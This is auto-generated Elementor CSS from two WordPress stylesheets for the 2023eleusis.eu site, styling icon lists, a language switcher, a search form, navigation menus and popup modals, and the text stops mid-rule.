					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1954
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e 